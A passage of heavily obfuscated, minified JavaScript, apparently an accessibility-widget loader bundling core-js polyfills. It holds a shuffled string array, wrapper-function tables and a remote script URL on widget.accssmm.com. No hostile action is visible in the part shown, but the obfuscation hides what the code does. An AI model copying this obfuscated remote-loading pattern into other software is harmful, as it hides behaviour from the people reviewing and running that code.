','llMZD','\x20is\x20not\x20a\x20function!','wqVLO','EGxHB','fill','EdwUv','rJYNT','giloI','sRdPf','TkZHd','rsydL','mmkmf','Promise\x20can\x27t\x20be\x20resolved\x20itself','VriFS','MbCag','NYgvY','GPLiV','vxzBU','rDvzz','DHDvR','enter','TpbPv','JUJlv','pow','AmlgD','fIsuz','ewgXZ','EKkYY','qBVKR','BQssO','EkUVB','BRffB','JlavJ','XazTM','mXWok','PvWtJ','valueOf','vdnRC','OrEDg','OBQPb','FChLP','LWHzG','ArrayBuffer','eHDMe','QNjQO','QpNFn','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','atbll','iVPaB','uaMwY','egeaL','GqAnE','yJeYH','uFtln','xspfV','Oidvu','xYKhq','JRgBp','hJYyq','LbLny','removeEventListener','nXprM','xjKCO','div','giMOp','pOtqK','uhrzO','gaEHP','trimLeft','gbdcq','eRSrq','DSdAe','sqrt','aogKE','cKAMg','copyWithin','Uzpyk','qTrLo','PiKnu','nrtHn','IKJwS','vGcxD','number','HmMDU','setAttribute','Infinity','SRkZD','style','NfXah','WZbhz','2|4|3|5|6|0|1','YWbFG','574416PrHdMu','reduceRight','xvMKq','yxkNV','ueGlg','nUvmb','utuxC','dIUdg','DLRRu','AqFmC','yHXMd','gwLLh','values','search','tbArq','tUdok','SxXSr','FstoW','xiySV','ygWOm','Hauhs','JbkYQ','EQCuB','LHbRs','OAofH','isFinite','zAbDh','KJFlk','yhkUE','Skyxg','hduNH','RZbgA','zoWYj','vtymG','RhCVc','EbRpR',':\x20can\x27t\x20set\x20as\x20prototype!','mCNyu','Can\x27t\x20call\x20method\x20on\x20\x20','MDBYi','OMfdi','Symbol','BoPaD','xaeMe','mArSP','MTicx','kiOAN','mrAQB','gUrrf','fXkDq','eKUHM','eHKds','mIgYo','nyQxe','erHhr','RmVbv','bOaou','floor','propertyIsEnumerable','set','lastIndex','XMuJP','IJehl','QMunQ','wfodI','gOpTa','evWSB','cLDoz','__core-js_shared__','aZmzF','nextLoc','AzLvx','/./','yhjzr','NdLyE','\x09\x0a\x0b\x0c\x0d\x20\u00a0\u1680᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff','tQIsy','GGkZw','+0x1','gclbW','hPQwy','VcrIz','MoFQg','SoALc','OdzDx','contentWindow','BGVzS','IBhcA','qKabv','CbdVI','TzzcS','VMVkZ','zKsNJ','GEsIC','reverse','cmNCN','qoCCV','toISOString','WjFOf','72sOUEUd','MEJmh','yinsg','mURnS','lIdKp','Int16','afterLoc','XHaZb','oTvUq','QzMCh','KggWL','zXJbe','hSvbW','aQwvk','KIhjw','PqdZP','object','VPryU','uHruy','KnIKd','FvCnD','gWerh','tYjxZ','vUnlW','pEPyt','lZQEB','PwNbZ','EDZwW','getTime','ldhhx','wgVXn','RYraj','FSLYq','def','oCaSV','vRlHL','yfKCF','xgIPq','FvDjJ','BqmnG','source','4|2|3|0|1','Zqmlc','MyrJE','NtUcy','fromCharCode','hPaAv','ZimoF','DFLrg','zKxxy','RBATa','izqVe','qXVEa','aUeKV','YLvte','GciEz','DlkIk','dUUIN','orgwP','OACyv','rqWHg','zLNXH','HIfIj','typeMessage','FILNT','wssqK','iwyUK','CIOJw','KnrYF','VENYu','uRmOi','CrkTA','fvWwP','dispatchException','IBzwV','normal','yYNYG','HkqoC','Yeqwc','szyEM','mALPW','dJNDo','DkgmA','YEYXh','MtmHe','catchLoc','nqSki','Vnhkw','YUJmR','UjDVA','lMvqu','create','ReOlN','GlrcQ','The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method','JByzI','bRNSy','tDWJk','CCAiL','Rherc','axEfL','luhWK','asyncIterator','dFUUn','kSkzB','TJlKE','LACaC','dolQK','METwN','chjvk','mypdO','executing','acGUl','szeea','KKGIs','[null]','WVMOs','hXZTc','displayName','BfLYF','gUXHE','GzfXx','kFmmZ','.js','PIfTh','WfUMG','kYnYv','BREAK','VdNtQ','SwrVF','lgSWe','oieMw','ywEau','TqBsJ','iiyKp','kFhDI','PjjKz','RiAkV','LzmiV','bLZgx','HJqeB','buffer','yPzPh','symbols','psPjV','hAuKN','plkxj','ixXLq','ownKeys','aRCWh','callee','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','0x16','TEbOH','WpGAz','BolMi','jyqeu','GFfPa','XgXvQ','rlAzt','ryPuB','jWTNG','fromCodePoint','gcEIZ','tFmtK','cHrBe','etuCq','getElementsByTagName','kRSLu','LPDGw','xeqNd','lastIndexOf','Wrong\x20length!','fctrU','LN2','ZoTHE','nTcBe','xGmoY','nLsgm','XKHkp','iElBj','CoUju','getUTCHours','662taAHao','kHuxr','IXQCA','RerJB','pure','xUrAt','YTjNe','svAhP','HrEnA','WLEwM','DNvry','sent','hGSHR','eydzW','AfSwN','cWVOE','freeze','hmPAX','MjKwV','rVemD','pumsb','ssFIA','UxSVH','LUaxs','nPXIz','AptVK','LRNlk','ZzBCc','eswmF','wKKZA','oInBm','zxxLL','tUwxo','RHgGf','mGPXL','dkZOE','Fqnxg','trace','wvpZu','String#','setInt8','none','hOgNu','XQOgL','KMdWe','NQZEH','cPbOH','CLLjK','WJdeS','getWeak','HJCZz','TcWeP','oeAhe','QjEPi','DzXUa','SkelG','WsuAh','PPeYy','kOKSs','FyNLZ','dRyHP','SlhKb','ActiveXObject','ivLFi','QApJc','SlsiD','script','indexOf','wLisJ','UmpMr','zFsPT','HGDzt','HMqUe','mswFx','kIfOc','xKcWZ','ryyCS','hWUIu','dsRkV','https://widget.accssmm.com/accssme/accssmetool.js','qlTNC','fwMnm','onrejectionhandled','sMyhd','DyfmI','Generator','RkEyN','qxPHe','WCPAL','hmGTA','rSJXv','CNgvf','KfLGP','Efyac','pJtlW','small','sgLaZ','dLwPw','taRYz','abcdefghijklmnopqrst','HITuh','DKDky','\x20doesn\x27t\x20accept\x20regex!','QfprG','ynrbI','table','faQJQ','FowGA','Chrome/66','TFQhf','SharedArrayBuffer','BwUXf','Vabfm','UOUaU','KxSCP','OfGXF','uvHkt','TaKwr','yQxem','nIzgn','QCJTU','LyHbF','oWjlT','FXXIU','JoiXy','1.25','nJKQN','RUMxp','\x20is\x20not\x20a\x20symbol!','dZWCi','SmxoX','gsOkc','sqTJw','BkizN','kfVfW','VpPiS','xbygB','fzybh','OLDFE','ekmll','wYkzQ','gVVrm','ddJlB','dsgvV','ZEZBO','mPyac','trimRight','BaqIU','opaTe','CObbJ','bANtj','INMMJ','bIHki','xEtaI','EzzVH','prev','hRrhl','GBwCH','DvJWX','FaAeU','startsWith','TnxOo','ECyup','Number','zqosA','CyCDG','9130542Jthkxe','QVzyN','WDrGr','uqmrY','GUENo','finally','aSXCL','wntzp','EzowL','ZXTAH','modPv','ADqAq','lfnDQ','nDXfC','fmoxD','jRjiC','RETURN','script[src*=\x27','acosh','ozvyY','uaVUf','cOKCm','mMNNQ','crEaV','vsLGb','bIZZA','EIkfz','nHgFk','HKUXP','fontcolor','@@asyncIterator','TtWnW','zaWxW','QFtZn','jhlBC','tRXqc','eFMpF','aWKbR','iyLsg','ULGzh','EERet','VIYOa','OtvoU','DvUuX','uwCvw','Yhvuu','Ihdnx','cskDA','vXTdM','onmessage','ieZUV','paDUN','tool','FdYxK','ereJx','odvQC','RZWLV','VaoyM','configurable','return\x20this','gtiBk','RBEuN','OxThW','qKnqA','yrHve','yzTgC','_sent','toLowerCase','ufstore','gkKJW','Itcim','RegExp','PMlrr','seTkq','GoCdz','mUzXM','gPQuV','wxnSm','GJpGC','arg','KtpAM','OpbCW','nRyPK','ujEsi','VoYkT','NbCoI','dvjgG','RYKXt','IbUqv','Null','mOsMV','YZuBx','vpgDz','UhIWD','2634AOkGRc','fzBYw','ZWxWv','PvdXE','bmoxD','prototype','LyPAW','getEntry','aYHFY','console','JysuN','qSLJE','CJqbw','dslqZ','fnBrb','CduPu','xxWsK','get','JxkRm','PgVBe','FFMgQ','Mtdzx','MxGAn','pLbMv','exception','slooI','NNqkG','gWaCP','href','bezut','javascript:','WWfWf','EmLsH','JLWHC','FWaxO','bhlwi','rXQem','oTLeL','uAKCx','wruZq','xnmHJ','GjFTP','oZtwt','KEkFN','EuLBd','feZaX','TzkBH','uTwoe','PwFsX','tpZkH','VmhRf','XmIvT','XiFze','wMXXD','nZdRK','AcskY','UrhoG','MQgEn','PotLz','XMahe','nUsKL','ZzJWU','Wvwex','Symbol.','KxTyY','DXKLA','TlCqS','nUCKE','Function','faXFI','sIlWR','fkyOz','SsGAY','script[src=\x27','throw','OsoOF','fQHMJ','UlkbH','reduce','Number.toFixed:\x20incorrect\x20invocation!','BmfDC','length','Tjglw','CFlxO','OSMWp','oPChE','species','vbtQN','KEOTj','every','aQoVC','core','forEach','PBRyN','zMLzE','TRFKS','VdhgV','nqTon','LpVuK','OiuVc','SpBij','constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','GrfrO','PeRBS','wNncO','zEqpk','iurvb','tfjPr','vlWUc','match','ucQcL','toLocaleString','neYXh','xGJzv','AhHPH','lbgOc','hCJFf','dsjdg','HoKxy','HXATI','concat','LuRRu','Kxtot','bSUpU','FmKdL','push','rlmwF','mRqSW','regeneratorRuntime\x20=\x20r','mdtNP','VFugj','LyKLK','DSizM','AmJkm','NaN','JilTm','dtzbo','aRavI','JOZaf','iXOWQ','QDFLw','hoZxk','fzebL','preventExtensions','nBgeU','ytEmJ','ciQll','fMbEW','tQduF','eqfxb','ddpiJ','CcoST','psXBt','VjbWN','uzdfk','ovYZh','dFMKE','smutJ','BODyX','Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array','SlhoL','vAbxe','sXRNH','tcily','NMtjc','IARFe','YfKuZ','mjPbQ','qJBFg','oKGeX','lMEet','setPrototypeOf','XzqWy','iDfCV','XTffO','zYGYJ','ZEvUK','all','HSICO','EkOBy','ACECX','kFafO','yREvM','join','OVOgR','HTePy','ocYEI','return\x20new\x20F(','KwEvL','DYsQg','VHqeH','vtRqN','YXmrP','wnGBB','nKOBh','GIHoz','ljvvC','_invoke','anNOq','DszJo','CxSne','completed','TLyzS','fNCDv','PfJsg','isView','setStrong','UFqIP','TWPts','MvAUi','JTdQt','CGZLs','leabN','rPiKo','vMmNw','LvFXj','NlQwf','getIteratorMethod','Eauhh','EPfut','rtgOS','lFerJ','zcxGo','getUint8','xyMCz','QRwsJ','vkztC','yjLNg','cqFQQ','CQbwz','display','PIKcR','zVGXz','hzuZb','BmHva','lVbHP','hlnki','XaNHE','YRdip','MTwPz','iVXOt','EXLtn','XrETT','hnzsK','flatMap','wFYrj','<script>document.F=Object</script>','XvnYv','1000000000000000128','rval','BYTES_PER_ELEMENT','eoWrd','kiUcj','npUfx','yNxgU','tgGhg','NQeqY','rtdOI','amEJn','XqkKl','EXGMK','LGZEi','BKaZK','CGteD','LfQHg','unMSe','saiFp','QJJqC','ZlBYM','jliVz','TcNom','esPPc','random','rVxDU','entries','dCdvQ','JFGRO','wqazy','groups','XtvYA','UBPhb','QHVLA','return','ciyRq','xPIeU','IsTzT','SCckA','RXfPj','name','BILur','method','RgKVY','iYhTQ','tryLoc','ZhJWK','defineProperties','GRmvC','KZCad','fIZJE','gbHDn','Nfdti','mrECT','ECdEX','XZhIu','RGokB','XGkej','NAjRQ','FeTav','iHvQy','rcBIA','dpEja','FKPQk','imul','Buiec','ceil','pVMcO','&quot;','@@toStringTag','JZDns','yNwGj','pOmZH','AkeMV','uwJIk','dJKso','MERmV','ValID','bzlLo','gyNtM','Incorrect\x20hint','RCpKl','isGeneratorFunction','qWuYK','AGoIr','MMGmX','jsLBl','QKKWq','sign','InmjW','gAPFf','lqgcB','NYWwC','EDApI','findIndex','lidRt','dMiLS','dELrM','peXOb','NWMVb','RokBG','VtuHj','FvjrV','end','exp','ChRXX','toFixed','TYPED','hAjoC','lHemO','max','construct','Abnhj','document','KXyfC','FkGDw','jxYDi','Accessors\x20not\x20supported!','getInt8','FPVKS','exit','multiline','hFbGV','XbOkP','RwkUC','sJrYH','hqjSv','$<a>','FHbUx','orcjI','acPCB','ZGZZH','PRwKD','CvdMk','AnRqZ','EWpXs','BygGf','KYLuQ','keTBV','mOxyK','gjuPi','NCYRU','qqLOQ','cTChd','isSealed','DMxje','hCUVr','QoZLJ','kGyvz','vngbP','hWWWU','fzQGm','BhjVi','index:index:accssme_message\x20Error\x20on\x20JSON.parse','ORobX','kdpxW','XlwyL','FowoM','MHTUI','YHKdR','iNhAJ','wMuPd','^(?:','KNHHV','RdVQr','zNbOM','rHYVP','unhandledRejection','0385-07-25T07:06:39.999Z','fyxFV','ZGgrO','aEcEO','EcCXX','zAHEb','nwtPv','type','pBWXM','LKCEB','lZUcq','qrtzE','MWKGZ','oJEIJ','tXXTs','LAzcV','qBgzT','dPiiU','fjKBP','iVkjV','jDrCv','DAsIj','LPUrZ','mjhUW','hasOwnProperty','LlCUX','ievww','YVfvI','AjTtt','BKyDQ','inspectSource','oFrkm','csodK','agCif','parseFloat','lhbKi','getOwnPropertyDescriptor','write','dXaEM','CXPtm','TCatY','PLIEl','tFBGP','Generator\x20is\x20already\x20running','clear','oywZo','GqDtV','SeBEP','ozNLi','EiXXW','qIgRs','HBhpR','MXOHH','awRtu','RJsAV','IKtQD','Undefined','NVEXa','@@iterator','aiAYa','4528556SDHtJL','NVTnh','RRxFu','sinh','cJGjv','JdNlw','EcfXx','qDrMp','setTimeout','BcSao','wEWAm','3|2|0|1|4','getOwnPropertyDescriptors','VGXqZ','isConcatSpreadable','LXbZf','UrnSW','YeuWB','root','GSJso','LDbjQ','mmtxM','wXXaC','KWLnn','QpNgu','xHXGV','PSnDa','RiEVf','ZruzE','rFRCw','ignoreCase','ixIhT','IHhQN','\x20is\x20not\x20an\x20object!','miedx','jqQUF','KzqiE','YIQYN','WlSKT','mDcqc','EeqYe','FwEPr','dbFoi','BddGx','EpmxQ','hmrkm','view','zLTyJ','nYxoX','sPVWl','abrupt','MEjlt','krgKB','ePkNV','ipaBX','rfaGk','zwmvw','rzlBH','mpKbg','suspendedStart','String','trimStart','tdaMT','xBPoe','-script-','YofzB','jskcw','done','KExUs','WOkNr','tkruN','exports','add','dgDCQ','WYeFp','rzgzT','warn','parse','dOdbt','HFUGY','IWaIW','IYEwg','qZrVL','OfCsl','delete','italics','EmhEF','byteOffset','NqdzP','DfXiW','nSsbE','XaeIk','gZYXk','NpalO','native-function-to-string','UAtMC','split','FlwzF','UeemY','fixed','Float32','ebySE','fRvLP','BIsrt','JVRQh','close','PEGTW','check','Ihfan','index','DNPYX','mZlFx','Promise','Number#toPrecision:\x20incorrect\x20invocation!','lOoaa','rEveN','hNBjB','nDUHp','OYhcd','setImmediate','DNoQY','ImJHo','NIYmv','WaoSN','rXuDe','iYBfq','nBKZJ','tZkcw','ouHlr','aFnPJ','TLRgA','AsyncIterator','toStringTag','vbuAT','juwpg','JevVc','snnEK','POEkH','delegate','wNBGJ','ZPDgG','splice','CfuNh','opCUQ','fcPRV','UZnms','cohzm','UNUQN','uLqMf','JBPWd','SThMS','GkDfg','CvzQd','YGQQu','bnKce','jZKWc','mark','PkxsI','MQeXj','eZdfg','XYoBe','constructor','raw','fJysn','JocUL','link','8|5|4|2|1|3|6|7|0','TPjrz','cryYc','rYNjP','uSoRt','xEwHX','sOYtc','CUYtl','eBpMb','wrap','kEpbl','uHgPy','MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger','yHOFL','IHwvf','hEWNz','PMjsr','XxuqM','VKGTI','nQQGq','oPbmx','EMVXT','yElsj','DAmXY','call','CHToE','ektVx','rkjin','TeQVe','EQhAC','CdREE','version','BVDra','qpNoO','SgtcU','UDnCB','pmqhi','IPvFR','lUKet','qBpKl','MFpBJ','WeakMap'];a0_0x200c=function(){return _0xe447fd;};return a0_0x200c();}a0_0x262b30(),((()=>{var _0x4e22a8=a0_0x5111,_0x1aabcb={'UBPhb':function(_0x131149,_0x418946){return _0x131149(_0x418946);},'nUvmb':function(_0x44e43b,_0x351939){return _0x44e43b(_0x351939);},'EdwUv':function(_0x340233,_0x472d1e){return _0x340233(_0x472d1e);},'jWTNG':function(_0x5dcc15,_0x54b7ce){return _0x5dcc15(_0x54b7ce);},'sqNWq':function(_0x1f718a,_0x556e37){return _0x1f718a(_0x556e37);},'eWzod':function(_0x5df94d,_0x1f319e){return _0x5df94d(_0x1f319e);},'LWHzG':function(_0x1b1ed0,_0x1ff4af){return _0x1b1ed0(_0x1ff4af);},'AxIgR':function(_0x2e6f5f,_0x1433a2){return _0x2e6f5f(_0x1433a2);},'VtuHj':function(_0x5d5eb4,_0x21456a){return _0x5d5eb4(_0x21456a);},'GnyjW':function(_0x2c81e2,_0x26c131){return _0x2c81e2(_0x26c131);},'IhDgV':function(_0x2b8604,_0x1c2206){return _0x2b8604(_0x1c2206);},'GloUo':function(_0x34dd5f,_0x27f70d){return _0x34dd5f(_0x27f70d);},'cohzm':function(_0x21ee15,_0x3d3472){return _0x21ee15(_0x3d3472);},'bIUOz':function(_0x4208bf,_0x29eece){return _0x4208bf(_0x29eece);},'WsuAh':function(_0x59304b,_0x521da7){return _0x59304b(_0x521da7);},'WCPAL':function(_0x1bbc02,_0x2334f9){return _0x1bbc02(_0x2334f9);},'Nhnnw':function(_0x527777,_0x1e0fb5){return _0x527777(_0x1e0fb5);},'wnGBB':function(_0x40032d,_0x30ca9c){return _0x40032d(_0x30ca9c);},'kZjpp':function(_0x56fd60,_0x12100f){return _0x56fd60(_0x12100f);},'QRwsJ':function(_0x130dbc,_0x40bdf1){return _0x130dbc(_0x40bdf1);},'IOveU':function(_0x5782a0,_0x5043db){return _0x5782a0(_0x5043db);},'QxTnv':function(_0x4a146c,_0x3fb5cc){return _0x4a146c(_0x3fb5cc);},'EPfut':function(_0x4d1e03,_0x46b8fe){return _0x4d1e03(_0x46b8fe);},'sIIQc':function(_0x280f58,_0x133f2f){return _0x280f58(_0x133f2f);},'QpuAo':function(_0x224e82,_0x809e25){return _0x224e82(_0x809e25);},'RBATa':function(_0x3bcdcd,_0xd3a6f2){return _0x3bcdcd(_0xd3a6f2);},'fwMnm':function(_0xdaf21f,_0x3aefab){return _0xdaf21f(_0x3aefab);},'GUTgf':function(_0x132fba,_0x296700){return _0x132fba(_0x296700);},'OSMWp':function(_0xf34086,_0x2db0a6){return _0xf34086(_0x2db0a6);},'mjPbQ':function(_0xc78bfd,_0x5ed5ee){return _0xc78bfd(_0x5ed5ee);},'XGkej':function(_0xc4222c,_0x47fd6f){return _0xc4222c(_0x47fd6f);},'amnaB':function(_0x328302,_0x22951a){return _0x328302(_0x22951a);},'DmFEi':function(_0x433532,_0x80ca0d){return _0x433532(_0x80ca0d);},'PPeYy':function(_0x2fb312,_0x21ee25){return _0x2fb312(_0x21ee25);},'siUyB':function(_0x2952b6,_0x499354){return _0x2952b6(_0x499354);},'agCif':function(_0xa35d8d,_0x5ed295){return _0xa35d8d(_0x5ed295);},'xspfV':function(_0x56e155,_0x21ada7){return _0x56e155(_0x21ada7);},'aQoVC':function(_0xa5bf2c,_0x40fcb8){return _0xa5bf2c(_0x40fcb8);},'dIsxC':function(_0x503db2,_0x1a988e){return _0x503db2(_0x1a988e);},'rVemD':function(_0x3aabdf,_0x5b01ea){return _0x3aabdf(_0x5b01ea);},'FbWEj':function(_0x2099e0,_0x5484a3){return _0x2099e0(_0x5484a3);},'SwEiD':function(_0xa39c35,_0x3e71c7){return _0xa39c35(_0x3e71c7);},'QHVLA':function(_0x216a28,_0x374581){return _0x216a28(_0x374581);},'xtpeg':function(_0x149fda,_0x49ae47){return _0x149fda(_0x49ae47);},'EmhEF':function(_0x2ba0a3,_0x3ee6b3){return _0x2ba0a3(_0x3ee6b3);},'KKGIs':function(_0x52cb4f,_0xec801d){return _0x52cb4f(_0xec801d);},'xgQhR':function(_0x524210,_0xfa8e74){return _0x524210(_0xfa8e74);},'TeQVe':function(_0x567fc6,_0x5cebab){return _0x567fc6(_0x5cebab);},'dIUdg':function(_0x1f328f,_0x302bc3){return _0x1f328f(_0x302bc3);},'hxGmo':function(_0x5dc084,_0x52bb29){return _0x5dc084(_0x52bb29);},'LvFXj':function(_0x4a95a5,_0xe4312f){return _0x4a95a5(_0xe4312f);},'NtUcy':function(_0x1a845d,_0x55fb38){return _0x1a845d(_0x55fb38);},'jVOPA':function(_0x4d3d42,_0x4ca013){return _0x4d3d42(_0x4ca013);},'rlmwF':function(_0x3d3b56,_0x51c237){return _0x3d3b56(_0x51c237);},'dFMKE':function(_0x17f87d,_0x306c9a){return _0x17f87d(_0x306c9a);},'jlQNv':function(_0x581dc2,_0x2abce9){return _0x581dc2(_0x2abce9);},'xotAn':function(_0x8054b6,_0x2be4d2){return _0x8054b6(_0x2be4d2);},'KwbUg':function(_0x37bf43,_0x18e16d){return _0x37bf43(_0x18e16d);},'mrAQB':function(_0x4bfc1a,_0x4e8edb){return _0x4bfc1a(_0x4e8edb);},'KWAnC':function(_0x474d3b,_0x2da5c8){return _0x474d3b(_0x2da5c8);},'MWKGZ':_0x4e22a8(0x43a),'nSsbE':function(_0x58b9c0,_0x435490){return _0x58b9c0!=_0x435490;},'EmLsH':function(_0x43ac46,_0x16f1e0){return _0x43ac46+_0x16f1e0;},'MxGAn':function(_0x514742,_0xe54acf){return _0x514742!=_0xe54acf;},'QGYnk':'unscopables','UcGFl':function(_0x5585de,_0x578a9d){return _0x5585de==_0x578a9d;},'WjFOf':function(_0x4290b3,_0x190577,_0x26b59e){return _0x4290b3(_0x190577,_0x26b59e);},'dLwPw':function(_0x34ccd0,_0x4a76f5){return _0x34ccd0 instanceof _0x4a76f5;},'LOTVq':function(_0x3ed6af,_0x49891e){return _0x3ed6af!==_0x49891e;},'cLDoz':function(_0x5263c0,_0x223697){return _0x5263c0 in _0x223697;},'mmtxM':function(_0x366045,_0x5f0d0c){return _0x366045+_0x5f0d0c;},'AppVS':_0x4e22a8(0x27d),'ValID':function(_0x32e0ba,_0x8dd630){return _0x32e0ba+_0x8dd630;},'GIHoz':_0x4e22a8(0x78c),'cPqEN':function(_0x3858ce,_0x59b4d9,_0x8949ed){return _0x3858ce(_0x59b4d9,_0x8949ed);},'fZHqD':function(_0x476768,_0x390d04){return _0x476768-_0x390d04;},'QCPrk':function(_0x48a14e,_0x325a5e){return _0x48a14e===_0x325a5e;},'aExgY':function(_0x3023c4,_0x2a99b7){return _0x3023c4<_0x2a99b7;},'egBuP':function(_0xb6eb33,_0x487728){return _0xb6eb33(_0x487728);},'YJjSI':function(_0x514151,_0x2dbff8){return _0x514151(_0x2dbff8);},'dRyHP':function(_0x4f85f3,_0x81d179){return _0x4f85f3(_0x81d179);},'IXQCA':function(_0x5abd6e,_0x29da1a){return _0x5abd6e>_0x29da1a;},'METwN':function(_0x4fcb61,_0x5be84b,_0x562ee6){return _0x4fcb61(_0x5be84b,_0x562ee6);},'NxByC':function(_0x1ab2be,_0x417a04){return _0x1ab2be(_0x417a04);},'BuzUY':function(_0x204456,_0x1989a1){return _0x204456(_0x1989a1);},'Zqpee':function(_0x461e31,_0x2b36cf,_0x3c00ee){return _0x461e31(_0x2b36cf,_0x3c00ee);},'iYhTQ':function(_0x3f6050,_0x5d2ce4,_0x18885e,_0x185912){return _0x3f6050(_0x5d2ce4,_0x18885e,_0x185912);},'rPHlB':function(_0x792285,_0x3c40e5){return _0x792285(_0x3c40e5);},'IBhcA':function(_0x36e628,_0x30c57d,_0xcd6ed6){return _0x36e628(_0x30c57d,_0xcd6ed6);},'nsMTg':function(_0x43c4be,_0x4b6548){return _0x43c4be||_0x4b6548;},'Ihdnx':function(_0x7a6514,_0x50f9c2){return _0x7a6514(_0x50f9c2);},'FowGA':function(_0x2aa61c,_0x1e02b7){return _0x2aa61c(_0x1e02b7);},'uiczW':function(_0xd115b9,_0x14d57e){return _0xd115b9(_0x14d57e);},'ZGZZH':function(_0x3125c7,_0x50746c){return _0x3125c7-_0x50746c;},'XtbVW':function(_0x1d5aae,_0xbd789e){return _0x1d5aae<_0xbd789e;},'xxCBj':function(_0x3f32f7,_0x1c9d55){return _0x3f32f7<=_0x1c9d55;},'jvDkt':function(_0x3a261e,_0xb9784b){return _0x3a261e(_0xb9784b);},'ECyup':_0x4e22a8(0x12c),'cryYc':function(_0x146f4a,_0x4e3338){return _0x146f4a>_0x4e3338;},'bSvXG':function(_0x175053,_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10){return _0x175053(_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10);},'QFtZn':function(_0x534800,_0x47ebca){return _0x534800(_0x47ebca);},'MQgEn':'function','zVxIg':function(_0x3ac024,_0x6c487a){return _0x3ac024(_0x6c487a);},'GciEz':_0x4e22a8(0x5e5),'HJqeB':function(_0x189bd2,_0x4cfd65){return _0x189bd2(_0x4cfd65);},'xvMKq':function(_0x2823d1,_0x357a86){return _0x2823d1 in _0x357a86;},'uaVUf':_0x4e22a8(0x2d0),'kNffm':function(_0x3169d8,_0x572143,_0x31fb5b,_0x42265e){return _0x3169d8(_0x572143,_0x31fb5b,_0x42265e);},'dKXZN':function(_0x2d3385,_0x2a75fc){return _0x2d3385(_0x2a75fc);},'AcskY':function(_0x452e09,_0x11fee0){return _0x452e09(_0x11fee0);},'VxYgE':function(_0x55b31d,_0x1227ca){return _0x55b31d===_0x1227ca;},'ieZUV':_0x4e22a8(0x767),'rcBIA':function(_0x445b43,_0x315db2){return _0x445b43===_0x315db2;},'IvFox':_0x4e22a8(0x58a),'hAuKN':_0x4e22a8(0x896),'LbLny':function(_0x1db0af,_0x2f2944){return _0x1db0af(_0x2f2944);},'TlCqS':_0x4e22a8(0x314),'kdpxW':_0x4e22a8(0x219),'dJKso':function(_0x125e8f,_0x488eeb){return _0x125e8f(_0x488eeb);},'kSsGu':function(_0x243c7f,_0x2a2bf6){return _0x243c7f(_0x2a2bf6);},'KgzHV':function(_0x20422b,_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32){return _0x20422b(_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32);},'wFajx':function(_0x4e4a60,_0x23e7c1){return _0x4e4a60(_0x23e7c1);},'FkxIi':function(_0x3703f5,_0x41d804){return _0x3703f5!=_0x41d804;},'eRSrq':function(_0xda2c5e,_0x4874aa,_0x504d53){return _0xda2c5e(_0x4874aa,_0x504d53);},'yjLNg':function(_0x59915f,_0x3a29f3){return _0x59915f==_0x3a29f3;},'xGWYt':function(_0x42bfcb,_0x46b9f9,_0x485f48){return _0x42bfcb(_0x46b9f9,_0x485f48);},'PrVAO':function(_0x471f0d,_0x260ba4){return _0x471f0d(_0x260ba4);},'MitTe':'size','mDcqc':function(_0x5104b2,_0x1f7c4a,_0x2e68df){return _0x5104b2(_0x1f7c4a,_0x2e68df);},'KnrYF':function(_0x161dbe,_0x2ec672){return _0x161dbe==_0x2ec672;},'opaTe':function(_0xbe142d,_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65){return _0xbe142d(_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65);},'gaEHP':_0x4e22a8(0x6a1),'Ttiop':'values','eWLvW':function(_0x3caa5c,_0x3fda7c){return _0x3caa5c(_0x3fda7c);},'ZcHEC':function(_0x12119a,_0x5f4abe){return _0x12119a(_0x5f4abe);},'GCIFG':function(_0x5916e8,_0xd350a8){return _0x5916e8(_0xd350a8);},'IHhQN':function(_0x44e941,_0x1fc165){return _0x44e941(_0x1fc165);},'fJysn':function(_0x2955be,_0xe4de89,_0xcb711f){return _0x2955be(_0xe4de89,_0xcb711f);},'MuNFY':function(_0x2ec8c4,_0x559a2c,_0x54a2fb){return _0x2ec8c4(_0x559a2c,_0x54a2fb);},'LlCUX':function(_0x223703,_0x173360){return _0x223703!=_0x173360;},'YsEgd':function(_0x3f5a34,_0x54d222){return _0x3f5a34(_0x54d222);},'oVqCF':function(_0x92c7d2,_0x3c4360){return _0x92c7d2(_0x3c4360);},'mOxyK':function(_0x59cb44,_0x3b2b95){return _0x59cb44===_0x3b2b95;},'KyOFQ':'delete','TyWsD':'has','ATfsc':_0x4e22a8(0x7b3),'tUwxo':function(_0x5c4df0,_0x5adbd3,_0x2071f2,_0xe3eba7){return _0x5c4df0(_0x5adbd3,_0x2071f2,_0xe3eba7);},'dnxgm':function(_0x425d50,_0x13ee39){return _0x425d50(_0x13ee39);},'yPzPh':'set','UNUQN':function(_0xfdfd4c,_0x34a856){return _0xfdfd4c(_0x34a856);},'BtseC':function(_0x1f2b07,_0x77d864){return _0x1f2b07(_0x77d864);},'FuGsf':function(_0x515211,_0x348b2b,_0x44d59e){return _0x515211(_0x348b2b,_0x44d59e);},'ipaBX':function(_0x4d455f,_0x252f25){return _0x4d455f+_0x252f25;},'BIsrt':function(_0x55d28b,_0x3a7ea1){return _0x55d28b(_0x3a7ea1);},'qSLJE':function(_0x361e2e,_0x408682){return _0x361e2e(_0x408682);},'MERmV':function(_0x5b0e3e,_0x5f0f1c){return _0x5b0e3e(_0x5f0f1c);},'QDFLw':_0x4e22a8(0x2ed),'vRlHL':_0x4e22a8(0x367),'dFUUn':function(_0x2c0db4,_0x5ba8c5,_0x4e93a2){return _0x2c0db4(_0x5ba8c5,_0x4e93a2);},'XTffO':function(_0x568801,_0x66453f){return 